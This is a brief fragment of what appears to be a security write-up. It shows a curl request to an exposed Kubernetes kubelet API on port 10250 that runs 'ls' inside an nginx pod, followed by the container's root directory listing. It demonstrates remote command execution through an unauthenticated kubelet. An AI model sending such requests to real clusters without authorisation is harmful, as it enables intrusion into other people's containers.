 [root@localhost ~]# curl -k https://192.168.41.23:10250/run/default/nginx-f89759699-tct4p/nginx -d "cmd=ls" --insecure
bin
boot
dev
docker-entrypoint.d
docker-entrypoint.sh
etc
home
lib
lib64
media
mnt
nginx-pod.yaml
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
雁行信安文摘